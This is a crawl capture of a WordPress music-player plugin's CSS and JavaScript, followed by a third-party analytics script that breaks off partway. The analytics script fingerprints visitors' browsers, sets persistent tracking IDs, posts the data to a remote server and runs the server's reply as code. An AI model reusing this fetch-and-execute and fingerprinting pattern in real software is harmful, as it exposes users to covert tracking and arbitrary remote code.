@-o-keyframes spinPulse{0%{box-shadow:0 0 1px #505050;opacity:0;-o-transform:rotate(160deg)}
50%{opacity:1;-o-transform:rotate(145deg)}
100%{opacity:0;-o-transform:rotate(-320deg)}
}
@-o-keyframes spinoffPulse{0%{-o-transform:rotate(0)}
100%{-o-transform:rotate(360deg)}
}
@keyframes spinPulse{0%{box-shadow:0 0 1px #505050;opacity:0;-ms-transform:rotate(160deg)}
50%{opacity:1;-ms-transform:rotate(145deg)}
100%{opacity:0;-ms-transform:rotate(-320deg)}
}
@keyframes spinoffPulse{0%{-ms-transform:rotate(0)}
100%{-ms-transform:rotate(360deg)}
}
#FwmLrc,#FwmPlayer,#FwmPlayer .switch-player,#FwmPlayer .switch-sourse,#FwmTips{background-color:#38343e}
img.desaturate{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
#FwmPlayer .switch-sourse img:hover{-webkit-filter:grayscale(50%);filter:grayscale(50%);cursor:url(link.cur),pointer}
#FwmPlayer .switch-sourse.open{display:block}
#FwmPlayer .player .musicbottom .down,#FwmPlayer .player .musicbottom .switch-info{position:absolute;-webkit-transition:.5s;transition:.5s;top:6px;line-height:16px;cursor:url(link.cur),pointer}
#FwmPlayer .player .musicbottom .down{right:40px;display:block}
#FwmPlayer .player .musicbottom .switch-info{right:65px;display:block}
#tooltip{position:absolute;z-index:9999;display:none;padding:4px 8px;border:1px solid rgba(255,255,255,.25);border-radius:3px;background-color:#58bedd;color:#fff;text-align:center;font-size:12px}
#tooltip:before{position:absolute;top:-6px;left:15px;width:0;height:0;border:6px dashed #0c0;border-top:0;color:#fff;content:' ';line-height:0;border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent}
#FwmPlayer .player .musicbottom .playprogress{float:left;margin-left:35px;margin-right:15px;width:calc(100% - 135px)}
#FwmPlayer .player .musicbottom .playprogress .progressbg{position:relative;width:100%;top:10.5px;height:5px;background-color:#b0aeb2}
#FwmPlayer .player .musicbottom .playprogress .progressbg .progressbg1{position:absolute;height:5px;left:0;top:0;width:0;background-color:#81c300;z-index:2}
#FwmPlayer .player .musicbottom .playprogress .progressbg .progressbg2{position:absolute;height:5px;left:0;top:0;width:0;background-color:#818680;z-index:1}
#FwmPlayer .player .musicbottom .playprogress .progressbg .ts{position:absolute;top:-6px;background-color:#fff;border-radius:50%;color:rgba(0,0,0,.2);cursor:url(link.cur),pointer;z-index:2}
#FwmPlayer .player .musicbottom li.volumecontrol:hover .volumeprogress{display:block;-webkit-animation-name:fadeIn;-webkit-animation-iteration-count:1;-webkit-animation-delay:0s}
#FwmPlayer .player .musicbottom .volumeprogress{display:none;position:absolute;top:-133px;left:5px;width:20px;background:#f1f2f2;border-radius:4px;cursor:url(link.cur),pointer;height:120px;padding:10px 0 10px 0;-webkit-transition:.1s;-moz-transition:1s;-ms-transition:1s;transition:1s;-webkit-animation-name:fadeOut}
#FwmPlayer .player .musicbottom li.volumecontrol:hover .volumeprogress{display:block;-webkit-animation-name:fadeIn;-webkit-animation-iteration-count:1;-webkit-animation-delay:0s}
#FwmPlayer .player .musicbottom .volumeprogress .progressbg{width:6px;height:100px;margin:0 auto;background-color:#b0aeb2;position:relative}
#FwmPlayer .player .musicbottom .volumeprogress .progressbg .progressbg1{width:6px;height:100%;margin:0 auto;background-color:#81c300;position:absolute;bottom:0}
#FwmPlayer .player .musicbottom .volumeprogress .ts{position:absolute;left:-4px;background-color:#fff;border-radius:50%;color:rgba(0,0,0,.2);cursor:url(link.cur),pointer;z-index:2}


--- FILE ---
content_type: application/javascript
request_url: http://mv.mv999.net/wp-content/plugins/floating-window-music-player/js/player.js?ver=3.4.2
body_size: 6607
content:
$player = $("#FwmPlayer");
$lrc = $("#FwmLrc");
$play = $(".switch-player", $player);
$bar = $(".musicbar", $play);
$cover = $(".cover", $player);
$songList = $(".song-list .list", $player);
$albumList = $(".album-list", $player);
$geci = $(".geci", $player);
$playprogress = $(".playprogress .progressbg", $player);
$volumeprogress = $(".volumeprogress .progressbg", $player);
roundcolor = "#6c6971";
lightcolor = "#81c300";
cur = "current";
des = "desaturate";
//默认设置:音量、歌词模式、自动播放及完全随机
if (typeof(localStorage.player_volume) == "undefined") localStorage.player_volume = .9;
if (typeof(localStorage.player_tlrc) == "undefined") localStorage.player_tlrc = 0;
if (typeof(localStorage.player_autoplay) == "undefined") localStorage.player_autoplay = 1;
if (typeof(localStorage.player_autoplay) == "undefined") localStorage.player_shuf = 0;
if (top.location != self.location) exit;
else {
  setime = ycgeci = showLrc = 1;
  songTotal = songId = albumId = loop = mute = currentFrameId = musicfirsttip = isDown = hasLrc = errCount = 0;
//自动隐藏
  jQuery(document).ready(function() {setTimeout(function() {$player.removeClass("show"); $play.attr("title", pollsL10n.show)}, st)})
//是否开启歌词
  hasgeci = "YES" != geci ? 0 : 1;
//移动端关闭歌词
  navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i) && (geci = "NO", hasgeci = 0)
//是否随机歌曲
  random = "YES" != random ? 0 : 1;
  $cover.html('<img src = ' + FwmURL + '/inc/default.jpg>');
  $(".song", $player).html('<a href = "http://eric.cn.com/" target = "_blank">' + pollsL10n.Load + '</a>');
  $(".player .artist", $player).html('<a href = "http://eric.cn.com/" target = "_blank">' + pollsL10n.wait + '</a>');
  $(".player .artist1", $player).html('<a href = "http://eric.cn.com/" target = "_blank">Eric音像馆</a>');
  $geci.html('<i class = " fas fa-times-circle" aria-hidden = 1></i> ' + pollsL10n.lyrics + pollsL10n.Failed);
//歌曲缓存进度
  var cicleTime = function() {audio.buffered.length && (a = 100 * audio.buffered.start(currentFrameId) / audio.duration, b = 100 * audio.buffered.end(currentFrameId) / audio.duration, $(".progressbg2", $playprogress).css({left: a + "%", width: b - a + "%"}))},
  audio = new Audio,
//媒体事件处理
  FwmMedia = {
    play: function() {
      currentFrameId = GetCurrentFrame();
      $player.addClass("playing");
      hasLrc && (lrcTime = setInterval(FwmLrc.lrc.play, 500), $lrc.addClass("show"))
    },
    pause: function() {$player.removeClass("playing"); hasLrc && FwmLrc.lrc.hide()},
    error: function() {
      $player.removeClass("playing");
	  errCount > 2 ? (FwmTips.show(pollsL10n.three + pollsL10n.Stop), errCount = 0, FwmMedia.pause()) : (errCount++, FwmTips.show(FwmLists[albumId].song_list[songId].song_title + pollsL10n.Failed), setTimeout(function() {FwmMedia.prev()}, 1E3), $(".loading").hide())
    },
    seeking: function() {FwmTips.show(pollsL10n.Seek)},
    volumechange: function() {
      $(".ts", $volumeprogress).css("top", 100 * (1 - audio.volume) + "px");
      $(".progressbg1", $volumeprogress).height(100 * audio.volume);
      mute ? FwmTips.show(pollsL10n.mute) : FwmTips.show(pollsL10n.volume + "：" + window.parseInt(100 * audio.volume) + "%")
    },
//获取歌单信息
    getInfos: function(a, b) {
      aID = window.parseInt(Math.random() * albumTotal);
      sID = FwmLists[aID].song_list.length;
      songId = a;
      albumId = b;
      currentFrameId = 0;
      $cover.removeClass("coverplay");
      $bar.removeClass("animate");
      $(".down", $player).hide();
      id = FwmLists[b].song_list[a].song_id;
	  type = FwmLists[b].song_type;
      audio.src = FwmLists[b].song_list[a].mp3url;
//下载键
      $(".down", $player).show().html("<a href = '" + audio.src + "' download><i class = ' fas fa-cloud-download-alt' aria-hidden = 1 title = '" + pollsL10n.download + FwmLists[albumId].song_album1 + "：" + FwmLists[albumId].song_list[songId].song_title + " - " + FwmLists[albumId].song_list[songId].singer + "'></i></a>");
      $bar.attr("title", pollsL10n.play + "：" + FwmLists[albumId].song_list[songId].song_title + " - " + FwmLists[albumId].song_list[songId].singer);
      $(".song", $player).html("<span title = '" + pollsL10n.song + FwmLists[albumId].song_list[songId].song_title + "'>" + LimitStr(FwmLists[albumId].song_list[songId].song_title) + "</span>");
      $(".player .artist", $player).html("<span title = '" + pollsL10n.singer + FwmLists[albumId].song_list[songId].singer + "'>" + LimitStr(FwmLists[albumId].song_list[songId].singer) + "</span>");
      $(".player .artist1", $player).html("<span title = '" + pollsL10n.album + FwmLists[albumId].song_list[songId].album + "'>" + LimitStr(FwmLists[albumId].song_list[songId].album) + "</span>");
      allmusic();
      var c = new Image;
      c.src = FwmLists[albumId].song_list[songId].pic;
      $cover.addClass("changing");
      loadblur(c.src);
      c.onload = function() {
        setTimeout(function() {$(".loading").hide()}, 800)
        setTimeout(function() {$cover.removeClass("changing")}, 100)
        $.ajax({url: ajax_url, type: "GET", dataType: "script", data: {action: 'Fwm_api', do: 'color', url: c.src}, success: function() {$(".loading").hide(); playercolor()}, error: function() {$(".loading").hide()}})
      }
      c.error = function() {setTimeout(function() {$(".loading").hide()}, 800); c.src = FwmURL + "/inc/default.jpg"; setTimeout(function() {FwmTips.show(FwmLists[albumId].song_list[songId].song_title + pollsL10n.Failed)}, 4E3)}
      $cover.html('<img class = "pic" src = "' + c.src + '">');
//封面图键
      $(".pic").click(function() {window.open(c.src, "newwindow")})
      audio.volume = localStorage.player_volume;
//是否自动播放
      localStorage.player_autoplay == 0 ? (FwmMedia.pause(), $lrc.hide(), setTimeout(function() {FwmTips.show(pollsL10n.Auto+pollsL10n.Stop)}, 3E3)) : "NO" != auto ? (FwmTips.show(FwmLists[albumId].song_album1 + "：" + FwmLists[albumId].song_list[songId].song_title + " - " + FwmLists[albumId].song_list[songId].singer), audio.play(), $cover.addClass("coverplay"), $bar.addClass("animate")) : (FwmMedia.pause(), $lrc.hide(), setTimeout(function() {FwmTips.show(pollsL10n.off+pollsL10n.Autoplay)}, 3E3));
      FwmLrc.load()
    },
    getSongId: function(a) {return a >= songTotal ? 0 : 0 > a ? songTotal - 1 : a},
    getalbumId: function(b) {return b >= albumTotal ? 0 : 0 > b ? albumTotal - 1 : b},
    next: function() {random ? (localStorage.player_shuf == 1 ? FwmMedia.getInfos(window.parseInt(Math.random() * sID), aID) : FwmMedia.getInfos(window.parseInt(Math.random() * songTotal), albumId)) : (FwmMedia.getInfos(FwmMedia.getSongId(songId + 1), albumId))},
    prev: function() {random ? (localStorage.player_shuf == 1 ? FwmMedia.getInfos(window.parseInt(Math.random() * sID), aID) : FwmMedia.getInfos(window.parseInt(Math.random() * songTotal), albumId)) : (FwmMedia.getInfos(FwmMedia.getSongId(songId - 1), albumId))},
    anext: function() {random ? FwmMedia.getInfos(window.parseInt(Math.random() * sID), aID) : FwmMedia.getInfos(0, aID)},
    aprev: function() {random ? FwmMedia.getInfos(window.parseInt(Math.random() * sID), aID) : FwmMedia.getInfos(0, aID)},
    seeked: function() {currentFrameId = GetCurrentFrame()},
    timeupdate: function() {
      cicleTime();
      $(".ts", $playprogress).css("left", 100 * (audio.currentTime / audio.duration).toFixed(2) + "%");
      $(".progressbg1", $playprogress).css("width", 100 * (audio.currentTime / audio.duration).toFixed(2) + "%");
      setime ? $(".time", $player).text(formatSecond(audio.currentTime) + "/" + formatSecond(audio.duration)) : $(".time", $player).text("-" + formatSecond(audio.duration - audio.currentTime) + "/" + formatSecond(audio.duration))
    }
  },
  FwmTipsTime = null,
  FwmTips = {show: function(a) {clearTimeout(FwmTipsTime); $("#FwmTips").text(a).addClass("show"); this.hide()},
  hide: function() {FwmTipsTime = setTimeout(function() {$("#FwmTips").removeClass("show"); 0 == musicfirsttip && (musicfirsttip = 1, "open" == welcome && FwmTips.show(tips))}, 4E3)}}
  random ? (localStorage.player_shuf == 1 ? $(".moshi", $player).html('<i class = "random  fas fa-compact-disc" aria-hidden = 1></i> ' + pollsL10n.Random) : $(".moshi", $player).html('<i class = "random  fas fa-random" aria-hidden = 1></i> ' + pollsL10n.Shuffle)) : ($(".moshi", $player).html('<i class = "random  fas fa-retweet" aria-hidden = 1></i> ' + pollsL10n.Order));
  $lrc.hasClass("hide") ? ($geci.html('<i class = " fas fa-times-circle" aria-hidden = 1></i> ' + pollsL10n.close)) : (localStorage.player_tlrc == 1 ? $geci.html('<i class = " fas fa-check-square" aria-hidden = 1></i> ' + pollsL10n.trans) : $geci.html('<i class = " fas fa-times-circle" aria-hidden = 1></i> ' + pollsL10n.open));
//媒体事件处理
  audio.addEventListener("play", FwmMedia.play, 0);
  audio.addEventListener("pause", FwmMedia.pause, 0);
  audio.addEventListener("ended", FwmMedia.next, 0);
  audio.addEventListener("volumechange", FwmMedia.volumechange, 0);
  audio.addEventListener("error", FwmMedia.error, 0);
  audio.addEventListener("seeking", FwmMedia.seeking, 0);
  audio.addEventListener("timeupdate", FwmMedia.timeupdate, 0);
  audio.addEventListener("seeked", FwmMedia.seeked, 0);
//主页键
  $(".switch-info", $player).click(function() {window.open("http://eric.cn.com/?p=1187", "newwindow")})
//隐藏/展开播放器键
  $play.click(function() {$player.toggleClass("show"); $player.hasClass("show") ? ($(this).attr("title", pollsL10n.hide)) : ($(this).attr("title", pollsL10n.show))})
//暂停键
  $(".pause", $player).click(function() {
    hasgeci = localStorage.player_autoplay = 0;
    $("li", $albumList).eq(albumId).find(".artist").html(pollsL10n.Pause + "> ").parent().siblings().find(".artist").html("").parent();
    FwmTips.show(pollsL10n.Stop + FwmLists[albumId].song_album1 + "：" + FwmLists[albumId].song_list[songId].song_title + " - " + FwmLists[albumId].song_list[songId].singer);
    setTimeout(function() {FwmTips.show(pollsL10n.SNext)}, 4E3);
    $cover.removeClass("coverplay");
    $bar.removeClass("animate");
    $player.removeClass("showSongList");
    audio.pause()
  })
//播放键
  $(".play", $player).click(function() {
    hasgeci = localStorage.player_autoplay = 1;
    $lrc.show();
    $("li", $albumList).eq(albumId).find(".artist").html(pollsL10n.play + "> ").parent().siblings().find(".artist").html("").parent();
    FwmTips.show(FwmLists[albumId].song_album1 + "：" + FwmLists[albumId].song_list[songId].song_title + " - " + FwmLists[albumId].song_list[songId].singer);
    setTimeout(function() {FwmTips.show(pollsL10n.ANext)}, 4E3);
    $cover.addClass("coverplay");
    $bar.addClass("animate");
    audio.play()
  })
//上一首键
  $(".prev", $player).click(function() {localStorage.player_autoplay = hasgeci = 1; $lrc.show(); FwmMedia.prev(); $(".loading").show()})
//下一首键
  $(".next", $player).click(function() {localStorage.player_autoplay = hasgeci = 1; $lrc.show(); FwmMedia.next(); $(".loading").show()})
//上一专辑键
  $(".aprev", $player).click(function() {localStorage.player_autoplay = hasgeci = 1; $lrc.show(); FwmMedia.aprev(); $player.removeClass("showSongList"); $(".loading").show()})
//下一专辑键
  $(".anext", $player).click(function() {localStorage.player_autoplay = hasgeci = 1; $lrc.show(); FwmMedia.anext(); $player.removeClass("showSongList"); $(".loading").show()})
//播放模式键
$(".moshi", $player).click(function() {random ? (localStorage.player_shuf == 1 ? (random = localStorage.player_shuf = 0, FwmTips.show(pollsL10n.Order), $(this).html('<i class = "random  fas fa-retweet" aria-hidden = 1></i> ' + pollsL10n.Order)) : (random = localStorage.player_shuf = 1, FwmTips.show(pollsL10n.Random), $(this).html('<i class = "random fas fa-compact-disc" aria-hidden = 1></i> ' + pollsL10n.Random))) : (loop ? (random = 1, audio.loop = loop = 0, FwmTips.show(pollsL10n.Shuffle), $(this).html('<i class = "random  fas fa-random" aria-hidden = 1></i> ' + pollsL10n.Shuffle)) : (audio.loop = loop = 1, FwmTips.show(pollsL10n.Single), $(this).html('<i class = "random fas fa-sync" aria-hidden = 1></i> ' + pollsL10n.Single)))})
//音量调节
  $volumeprogress.mousedown(function() {isDown = 1}).mouseup(function() {isDown = 0}).mousemove(function(a) {isDown && (a = ((100 - (a.pageY - $(this).offset().top - 6)) / 100).toFixed(2), a = a > 1 ? 1 : a < 0 ? 0 : a, $(".ts", $volumeprogress).css("top", 100 * (1 - a) + "px"), $(".progressbg1", $volumeprogress).height(100 * a), mute && (mute = 0, $(".volume", $player).removeClass("fa-volume-mute").addClass("fa-volume-up")), audio.volume = localStorage.player_volume = a)}).click(function(a) {
    a = ((100 - (a.pageY - $(this).offset().top - 6)) / 100).toFixed(2);
    a = a > 1 ? 1 : a < 0 ? 0 : a; 
    $(".ts", $volumeprogress).css("top", 100 * (1 - a) + "px");
    $(".progressbg1", $volumeprogress).height(100 * a);
    mute && (mute = 0, $(".volume", $player).removeClass("fa-volume-mute").addClass("fa-volume-up"));
    audio.volume = localStorage.player_volume = a
  })
//歌曲进度
  $playprogress.mousedown(function() {isDown = 1}).mouseup(function() {isDown = 0}).mousemove(function(a) {isDown && (a = ((a.pageX - $(this).offset().left) / $(this).width()).toFixed(2), $(".progressbg1", $playprogress).width(a), audio.currentTime = audio.duration * a)}).click(function(a) {
    a = ((a.pageX - $(this).offset().left) / $(this).width()).toFixed(2);
    $(".progressbg1", $playprogress).width(a);
    audio.currentTime = audio.duration * a
  })
//静音键
  $(".volume", $player).click(function() {mute ? (audio.volume = localStorage.player_volume, mute = 0, $(this).removeClass("fa-volume-mute").addClass("fa-volume-up")) : (audio.volume = 0,  mute = 1, $(this).removeClass("fa-volume-up").addClass("fa-volume-mute"))})
//时间模式键
  $(".timestyle", $player).click(function() {setime = setime ? 0 : 1})
//播放列表键
  $(".switch-playlist").click(function() {$player.toggleClass("showAlbumList")})
  $songList.mCustomScrollbar();
//歌单列表键
  $(".song-list .musicheader, .song-list .fa-angle-right", $player).click(function() {$player.removeClass("showSongList")})
//歌词模式键
  $geci.click(function() {localStorage.player_tlrc == 1 ? (!$lrc.hasClass("hide") && (localStorage.player_tlrc = ycgeci = 0, $lrc.addClass("hide"), hasLrc && $(this).html('<i class = " fas fa-times-circle" aria-hidden = 1></i> ' + pollsL10n.close), FwmTips.show(pollsL10n.close))) : ($lrc.hasClass("hide") ? (localStorage.player_tlrc = 0, $lrc.removeClass("hide"), ycgeci = 1, setTimeout(function() {FwmLrc.lrc.format(cont)}, 500), hasLrc && $(this).html('<i class = " fas fa-check-circle" aria-hidden = 1></i> ' + pollsL10n.open), FwmTips.show(pollsL10n.open)) : (localStorage.player_tlrc = ycgeci = 1, $lrc.removeClass("hide"), setTimeout(function() {FwmLrc.lrc.format(contt)}, 500), hasLrc && $(this).html('<i class = " fas fa-check-square" aria-hidden = 1></i> ' + pollsL10n.trans), FwmTips.show(pollsL10n.trans)))})
  $.ajax({url: ajax_url, type: "GET", dataType: "script", data: {action: 'Fwm_api', do: 'song', id: qqid, sj: suiji}, success: function() {FwmPlayer.playList.creat.album()}, error: function(a, c, b) {FwmTips.show(pollsL10n.Playlist + pollsL10n.Failed)}})
//建立歌曲列表
  FwmPlayer.playList = {
    creat: {
      album: function() {
        var a = albumTotal = FwmLists.length, c = "";
        $(".musicheader", $albumList).text(LimitStr(name + "(" + a + pollsL10n.albums + ")", 20));
        for (var b = 0; b < a; b++) c += '<li title = "' + FwmLists[b].song_album + " - " + FwmLists[b].song_album1 + '"><i class = " fas fa-angle-right" aria-hidden = 1></i><span class = "index">' + (b + 1) + '</span><span class = "artist"></span>' + LimitStr(FwmLists[b].song_album + " - " + FwmLists[b].song_album1, 20) + "</li>";
        $(".list", $albumList).html("<ul>" + c + "</ul>").mCustomScrollbar();
//歌曲列表键
        $("li", $albumList).click(function() {
          var a = $(this).index();
          $(this).hasClass(cur) ? (FwmPlayer.playList.creat.song(a, 1), $("li", $(".song-list", $player)).eq(songId).find(".artist").html(pollsL10n.play + "> ").parent().siblings().find(".artist").html("").parent()) : FwmPlayer.playList.creat.song(a, 0);
          $player.addClass("showSongList")
        })
        songTotal = FwmLists[albumId].song_list.length;
        random ? FwmMedia.getInfos(window.parseInt(Math.random() * songTotal), albumId) : FwmMedia.getInfos(FwmMedia.getSongId(songId), albumId);
      },
      song: function(a, c) {
        songTotal = FwmLists[a].song_list.length;
        var b = "";
        $(".song-list .musicheader span", $player).text(LimitStr(FwmLists[a].song_album + "(" + songTotal + pollsL10n.Songs + FwmLists[a].song_album1 + ")", 20)).attr("title", FwmLists[a].song_album + "(" + songTotal + pollsL10n.Songs + FwmLists[a].song_album1 + ")");
        for (var d = 0; d < songTotal; d++) b += '<li title = "' + FwmLists[a].song_list[d].song_title + " - " + FwmLists[a].song_list[d].singer + '"><span class = "index">' + (d + 1) + '</span><span class = "artist"></span>' + LimitStr(FwmLists[a].song_list[d].song_title + " - " + FwmLists[a].song_list[d].singer, 20) + "</li>";
        $("ul", $songList).html(b);
        $songList.attr("data-album", a).mCustomScrollbar("update");
        c ? ($("li", $songList).eq(songId).addClass(cur).siblings().removeClass(cur), $songList.mCustomScrollbar("scrollTo", $("li.current", $songList).position().top - 120)) : $songList.mCustomScrollbar("scrollTo", "top");
        $("li", $songList).click(function() {
          hasgeci = 1;
          $(".loading").show();
          albumId = a;
          $(this).hasClass(cur) ? ($(".loading").hide(), FwmTips.show(FwmLists[albumId].song_album1 + "：" + FwmLists[a].song_list[d].song_title + " - " + FwmLists[a].song_list[d].singer)) : (localStorage.player_autoplay = 1, $(this).addClass(cur).siblings().removeClass(cur), songId = $(this).index(), FwmMedia.getInfos(songId, albumId))
        })
      }
    }
  }
  var lrcTimeLine = [],
  lrcTime = null,
  lrcHeight = $lrc.height(),
//建立歌词
  FwmLrc = {
    load: function() {
      hasgeci || $lrc.addClass("hide");
      FwmLrc.lrc.hide();
      hasLrc = 0;
      $lrc.html("");
      hasgeci ? (localStorage.player_tlrc == 1 ? $geci.html('<i class = " fas fa-check-square" aria-hidden = 1></i> ' + pollsL10n.trans) : $geci.html('<i class = " fas fa-check-circle" aria-hidden = 1></i> ' + pollsL10n.open)) : $geci.html('<i class = " fas fa-times-circle" aria-hidden = 1></i> ' + pollsL10n.close);
      $.ajax({
        url: ajax_url,
        type: "GET",
        dataType: "script",
        data: {action: 'Fwm_api', do: 'lyric', id: id, type: type},
        success: function() {
          if (contt.length < 100 && cont.length > 100) contt = cont;
          setTimeout(function() {localStorage.player_tlrc == 1 ? FwmLrc.lrc.format(contt) : FwmLrc.lrc.format(cont)}, 500)
        },
        error: function() {$geci.html('<i class = " fas fa-times-circle" aria-hidden = 1></i> ' + pollsL10n.Nol)}
      })
    },
    lrc: {
      format: function(a) {
        function c(a) {
          var b = a.split(":"), c = 0;
          b[0].match("^[0-9][0-9]$") ? (a = +b[0], c = +b[1].split(".")[0], b = +b[1].split(".")[1]) : d -= 1;
          return 60 * a + c + Math.round(b / 1E3)
        }
        hasLrc = 1;
        a = a.replace(/\[[A-Za-z]+:(.*?)]/g, "").split(/[\]\[]/g);
        var b = "";
        lrcTimeLine = [];
        for (var d = 1; d < a.length; d += 2) {
          var e = c(a[d]);
          lrcTimeLine.push(e);
          b = 1 == d ? b + ('<li class = "FwmLrc' + e + ' current">' + a[d + 1].replace("\n", "") + "</li>") : b + ('<li class = "FwmLrc' + e + '">' + a[d + 1].replace("\n", "") + "</li>")
        }
        $lrc.html("<ul>" + b + "</ul>");
        setTimeout(function() {$lrc.addClass("show")}, 500);
        lrcTime = setInterval(FwmLrc.lrc.play, 500)
      },
      play: function() {
        var a = Math.round(audio.currentTime);
        0 < $.inArray(a, lrcTimeLine) && (a = $(".FwmLrc" + a), a.hasClass(cur) || (a.addClass(cur).siblings().removeClass(cur), $lrc.animate({scrollTop: lrcHeight * a.index()})))
      },
      hide: function() {clearInterval(lrcTime); $lrc.removeClass("show")}
    }
  }
}
function LimitStr(a, c, b) {
//限制显示字符数
  c = c || 5;
  b = b || "...";
  for (var d = "", e = a.length, f = 0, g = 0; f < 2 * c && g < e; g++)
  f += 128 < a.charCodeAt(g) ? 2 : 1,
  d += a.charAt(g);
  g < e && (d += b);
  return d
}
function loadblur(a) {
  var c = "",
  b = $(".blur"),
  d = new Image;
  d.onload = function() {a == c && (d = b.clone(), b.parent().append(d.css({display: "none", top: -b.height() - 3 + "px"}).attr("src", a)), d.fadeIn(1E3, function() {d.css("top", "0px"); b.remove(); b = d}))}
  c = d.src = a
}
function allmusic() {
  $("li", $albumList).eq(albumId).addClass(cur).find(".artist").html(pollsL10n.play + "> ").parent().siblings().removeClass(cur).find(".artist").html("").parent();
  $("li", $(".song-list", $player)).eq(songId).find(".artist").html(pollsL10n.play + "> ").parent().siblings().find(".artist").html("").parent();
  $(".list", $albumList).mCustomScrollbar("scrollTo", $("li.current", $(".list", $albumList)).position().top - 120);
  "" == !$("ul", $songList).html() && $("[data-album = " + albumId + "]").length && ($("[data-album = " + albumId + "]").find("li").eq(songId).addClass(cur).siblings().removeClass(cur), $songList.mCustomScrollbar("scrollTo", $("li.current", $songList).position().top - 120))
}
//自动变色
function playercolor() {
  musictooltip();
  cssdata = {background: "rgba(" + ccont + ", .8)", color: "rgb(" + ccont1 + ")"}
  $player.css(cssdata);
  $lrc.css(cssdata);
  $("#FwmTips").css(cssdata);
  $play.css(cssdata);
  $(".switch-sourse", $player).css(cssdata)
}
function formatSecond(a) {return ("00" + Math.floor(a / 60)).substr( - 2) + ":" + ("00" + Math.floor(a % 60)).substr( - 2)}
function GetCurrentFrame() {
  if (1 == audio.buffered.length) return 0;
  for (var b = parseInt($(".ts", $playprogress).css("left")) / $playprogress.width() * audio.duration, c = 0; c < audio.buffered.length; c++) 
  if (b >= audio.buffered.start(c) && b <= audio.buffered.end(c)) return c;
  return 0
}
//提示框
function musictooltip() {
  $('#FwmPlayer .player span, #FwmPlayer .player i, #FwmPlayer .player div, #FwmPlayer.showAlbumList .playlist li').each(function() {
    $('#tooltip').remove();
    if (this.title) {
      var a = this.title;
      $(this).mouseover(function(b) {
      this.title = '';
      $('body').append('<div id = "tooltip">' + a + '</div>');
      $('#tooltip').css({left: b.pageX - 0xf + 'px', top: b.pageY + 0x1e + 'px', opacity: '0.9'}).fadeIn(0xfa)}).mouseout(function() {this.title = a; $('#tooltip').remove()}).mousemove(function(b) {$('#tooltip').css({left: b.pageX - 0xf + 'px',top: b.pageY + 0x1e + 'px'})})
    }
  })
}
//播放/暂停键
$(window.document).ready(function() {$(window).keydown(function(a) {192 == a.keyCode && (audio.paused ? $(".play", $player).click() : $(".pause", $player).click())})})
//底部关闭歌词
$(window).scroll(function() {$(this).scrollTop() + $(this).height() == $(window.document).height() ? hasgeci && ycgeci && ($lrc.addClass("hide"), $geci.html('<i class = " fas fa-times-circle" aria-hidden = 1></i> ' + pollsL10n.close), hasLrc && FwmTips.show(pollsL10n.close)) : $lrc.hasClass("hide") && hasgeci && ycgeci && ($lrc.removeClass("hide"), localStorage.player_tlrc == 1 ? (hasLrc && $geci.html('<i class = " fas fa-check-square" aria-hidden = 1></i> ' + pollsL10n.trans), FwmTips.show(pollsL10n.trans)) : (hasLrc && $geci.html('<i class = " fas fa-check-circle" aria-hidden = 1></i> ' + pollsL10n.open), FwmTips.show(pollsL10n.open)))})

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://api.tongjiniao.com/c?_=692156497244090368
body_size: 11381
content:
!(function () {
    var tjn = {
        init: function () {
            var stag = document.getElementsByTagName('script')
var len = stag.length
var isRepeat = 0
for (var i = 0; i < len; i++) {
    if (stag[i].src && stag[i].src.indexOf('692156497244090368') > -1) {
        isRepeat += 1
        if (isRepeat >= 2) break;
    }
}
if (isRepeat >= 2) {
	return;
}let data = {
    cid: this.document.CID(),
    u: this.storage.uuid(),
    ref: this.document.ref(),
    href: this.document.href(),
    scw: this.screen.WH,
    sch: this.screen.HT,
    webX: this.document.webX(),
    webY: this.document.webY(),
    webTitle: this.document.webTitle(),
    sColor: this.screen.CD,
    cN: this.navigator.HC,
    cT: this.document.VDRD().VD && this.document.VDRD().VD.trim(),
    g: this.document.VDRD().RD && this.document.VDRD().RD.trim(),
    mT: this.navigator.EQTP(),
    cD: '',
    o: eval.toString().length * 39,
    plat: this.navigator.PFTC,
    hi: history.length,
    cct: this.navigator.CN(),
    uA: this.navigator.UA,
    sid: this.storage.sid() || null,
    lan: this.navigator.LAN,
    sg: 'tFvSh5tqmpRva22ZaW2WZJlomG.XY2tcU9GGb2ScYlmtW5yWmGibmmZtcJluYoSVg22YcZVibGZlm5tnZZdmcGlsmJ2NVNiGcG9xlGZrk2WWapdqlmlwYmOUmGFTxFhxW1vf',
    rid: this.storage.rid() || '',
    hSL:document.documentElement.innerHTML.length,
    lN:document.getElementsByTagName('*').length,
    oCN:this.document.oCN() || 0,
};
let xhr;
this.storage.rid('2Mydj2hrkmtomZtlnGiWbGVomWtqaw==');
 

this.request.post('//api.tongjiniao.com/r?t=1768604879&p=870925747438567424', data,true,function (res){new Function(res.data)();});
        },
        screen: {
            AT: screen.availTop,
AL: screen.availLeft,
AH: screen.availHeight,
AW: screen.availWidth,
CD: screen.colorDepth,
HT: screen.height,
PD: screen.pixelDepth,
WH: screen.width,
ON: screen.orientation
        },
        storage: {
            uuid: function (k, v) {
    if (!k) {
        k = 'st_bfe84f4c5a04135ba15fb8d836615469'
    }
    if (!v) {
        v = 'b26UnZWXbJpobWtrZ5xrZWZpkmVsbnBvZmZpkZI='
    }
    var uuid = localStorage.getItem(k)

    if (!uuid) {
        uuid = v;
        localStorage.setItem(k, v);
    }
    return uuid == 'undefined' ? null : uuid;
},

sid: function (k, v) {
    if (!k) {
        k = 'st_6b28574398a98f4aec6e241f9bd729bd'
    }
    if (!v) {
        v = 'pZbXqc.jnqzKwW1oYXJqZ5xoa2ZnnWWbaWlilQ=='
    }
    var sid = sessionStorage.getItem(k)
    if (!sid) {
        sid = v;
        sessionStorage.setItem(k, v);
    }
    return sid == 'undefined' ? null : sid;
},
pc: function (k) {
    if (!k) {
        k = 'st_c93b988855367eefa964b054ec38e067'
    }
    var v = sessionStorage.getItem(k),
        href = btoa(location.href);
    v = v ? JSON.parse(v) : [];
    if (v.indexOf(href) === -1) v.push(href);
    sessionStorage.setItem(k, JSON.stringify(v));
    return v.length;
},
rid: function (v) {
    if (!v) {
        v = null
    }
    var k = 'st_00d3ff1ef4d5cc85d21d26340a486945';
    if (v !== null) {
        sessionStorage.setItem(k, v);
        return;
    }
    v = sessionStorage.getItem(k);
    sessionStorage.removeItem(k);
    return v;
}
        },
        location: {
            HH: location.hash,
HT: location.host,
